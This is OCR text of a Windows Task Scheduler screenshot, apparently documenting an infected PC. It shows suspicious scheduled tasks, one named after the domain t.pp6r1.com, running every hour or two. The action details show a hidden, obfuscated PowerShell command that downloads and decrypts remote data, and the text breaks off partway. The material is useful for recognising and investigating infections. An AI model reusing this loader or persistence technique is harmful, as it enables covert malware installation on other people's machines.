 Task Scheduler
File Action View Help
Task Scheduler (Local)
Task Scheduler Library
Name S... Triggers Next Run Time Last Run Time Last Ru... Author Created
npcapwatchdog Ready At system startup 18/1/2025 5:48:02 AM (0x0)
dmk8BpC Ready At 12:40 AM on 20/1/2025 - After triggered, repeat every 1 hour indefinitely. 20/1/2025 1:40:00 AM 20/1/2025 12:40:22 AM (0x0) DESKTOP-A6CI3BA\os1ris 20/1/2025 12:40:21 AM
t.pp6r1.com Ready At 12:40 AM on 20/1/2025 - After triggered, repeat every 02:00:00 indefinitely. 20/1/2025 2:40:00 AM 30/11/1999 12:00:00 AM (0x41303) DESKTOP-A6CI3BA\os1ris 20/1/2025 12:40:21 AM
General Triggers Actions Conditions Settings History (disabled)
When you create a task, you must specify the action that will occur when your task starts. To change these actions, open the task property pages using the Properties command.
Action Details
Start a program powershell -w hidden -c function a($u){$d=(Ne`w-Obj`ect Net.WebC`lient)....
powershell -w hidden -c function a($u){$d=(Ne`w-Obj`ect Net.WebC`lient)."DownloadData"($u);$c=$d.count;if($c -gt 173){$b=$d[173..$c];$p=New-Object Security.Cryptography.RSAParameters;$p.Modulus=[convert]::Fro